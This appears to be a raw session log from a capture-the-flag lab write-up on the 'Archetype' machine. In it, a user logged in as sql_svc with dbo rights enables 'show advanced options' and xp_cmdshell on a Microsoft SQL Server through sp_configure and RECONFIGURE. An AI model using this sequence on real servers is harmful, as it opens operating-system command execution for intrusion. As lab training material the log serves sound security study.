 SQL (ARCHETYPE\sql_svc  dbo@master)> EXECUTE sp_configure 'show advanced options',1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE
;
SQL (ARCHETYPE\sql_svc  dbo@master)> ;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXECUTE sp_configure 'xp_cmdshell',1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXECUTE sp_configure 'show advanced options',1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> sp_configure;
name                                    minimum      maximum   config_value    run_value
access check cache bucket count               0        65536              0            0
access check cache quota                      0   2147483647              0            0